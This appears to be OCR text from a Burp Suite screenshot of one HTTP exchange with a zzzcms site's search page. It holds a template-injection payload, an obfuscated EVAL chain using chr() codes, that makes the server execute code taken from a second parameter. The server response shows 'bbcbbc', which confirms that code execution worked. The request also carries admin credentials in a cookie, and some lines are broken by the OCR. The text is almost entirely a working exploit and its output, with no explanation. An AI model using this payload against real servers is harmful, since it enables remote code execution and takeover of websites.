 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < > Targe
Request
Raw Params Headers Hex
POST /search/index.asp HTTP/1.1
Host: www.fuckcms.com
Content-Length: 159
Cache-Control: max-age=0
Origin: http://www.fuckcms.com
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X
MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.fuckcms.com/search/
Accept-Language: zh-CN,zh;q=0.9
Cookie: zzz847_usercheck=0; zzz847_keys=sdasfsdf; ASPSESSIONIDQQACCRSD=NOPNDKFAENGFMJJFGPOKKHIG;
ASPSESSIONIDSSAABRTC=JNBLPMFANFHIGFALOMABOGEO; ASPXSpy=; ASPSESSIONIDQQBADRSC=DMOFDLGAMMPMACNNOIPJICJC;
zzz%5F=errval=%3Ca+href%3D%27http%3A%2F%2Fzzzcms%2Ecom%2Fnews%2F%3Fbits32%2Ehtml%27+target%3D%27%5Fblank%27%3E1%2E%E6%A3%80%E6%9F%
A5%E6%98%AF%E5%90%A6%E5%90%AF%E7%94%A832%E4%BD%8D%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E3%80%82%3C%2Fa%3E%3Cbr%3E%3Ca+href%3D%27htt
p%3A%2F%2Fzzzcms%2Ecom%2Fnews%2F%3Ffolderaccess%2Ehtml%27+target%3D%27%5Fblank%27%3E2%2E%E6%A3%80%E6%9F%A5%E6%95%B0%E6%8D%AE%E5%BA
%93%E6%96%87%E4%BB%B6%E5%A4%B9%E6%9D%83%E9%99%90%E3%80%82%3C%2Fa%3E&cookiekeys=xxxxxxx%7C%2Cxxxx%7C%2Ccccc%7C%2C111%7C&oldpath=8Lk
9Sk6Mc%2F&errdesc=&question=test&siteurl=http%3A%2F%2Fwww%2Efuckcms%2Ecom%2F&errtitle=%E6%95%B0%E6%8D%AE%E5%BA%93%E8%BF%9E%E6%8E%A
5%E5%A4%B1%E8%B4%A5&password=49ba59abbe56e057&dbdata=1&username=admin&dbtype=0&searchkeys=xxxxxxx&errid=0&answer=test&sitename=tes
t
Connection: close
keys={if:EVAL(EVAL(chr(114)%2bchr(101)%2bchr(113)%2bchr(117)%2bchr(101)%2bchr(115)%2bchr(116))(chr(97)))}{end
if}&a=response.write(chr(98)%2bchr(98)%2bchr(99))
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; Charset=utf-8
Server: Microsoft-IIS/8.5
Set-Cookie:
zzz%5F=searchkeys=%7Bif%3AEVAL%28EVAL%28chr%28114%29%2Bchr%28101%29%2Bchr%28113%29%2Bchr%28117%29%2B
Bchr%28116%29%29%28chr%2897%29%29%29%7D%7Bendif%7D&sitename=test&answer=test&errid=0&dbtype=0&userna
ba59abbe56e057&errtitle=%E6%95%B0%E6%8D%AE%E5%BA%93%E8%BF%9E%E6%8E%A5%E5%A4%B1%E8%B4%A5&siteurl=http%
2F&question=test&errdesc=&cookiekeys=%7Bif%3AEVAL%28EVAL%28chr%28114%29%2Bchr%28101%29%2Bchr%28113%
29%2Bchr%28115%29%2Bchr%28116%29%29%28chr%2897%29%29%29%7D%7Bendif%7D%7C%2Cxxxxxxx%7C%2Cxxxx%7C%2Cc
6Mc%2F&errval=%3Ca+href%3D%27http%3A%2F%2Fzzzcms%2Ecom%2Fnews%2F%3Fbits32%2Ehtml%27+target%3D%27%5Fb
%A5%E6%98%AF%E5%90%A6%E5%90%AF%E7%94%A832%E4%BD%8D%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E3%80%82%3C%2
ttp%3A%2F%2Fzzzcms%2Ecom%2Fnews%2F%3Ffolderaccess%2Ehtml%27+target%3D%27%5Fblank%27%3E2%2E%E6%A3%80%
%BA%93%E6%96%87%E4%BB%B6%E5%A4%B9%E6%9D%83%E9%99%90%E3%80%82%3C%2Fa%3E; path=/
Set-Cookie: ASPSESSIONIDQQABBSTC=EFIDEAIAAFPHCFHCIFNHLLLF; path=/
X-Powered-By: ASP.NET
Date: Mon, 10 Aug 2020 08:49:08 GMT
Connection: close
call me!!!!!!bbcbbc<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>-zzzcms免费建站系统</title>
<meta name="Keywords" content="{zzz:pagekey}" >
<meta name="Description" content="">
<meta name="author" content="http://www.zzzcms.com" />
<script src="/template/pc/cn2016/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="/template/pc/cn2016/Css/styles.css" />
<script src="/template/pc/cn2016/js/img.js" type="text/javascript"></script>
</head>
<body>
<!--head--> <div class="head_box">
<div class="head">
<div class="logo"><img src="/images/logo.png" /></div>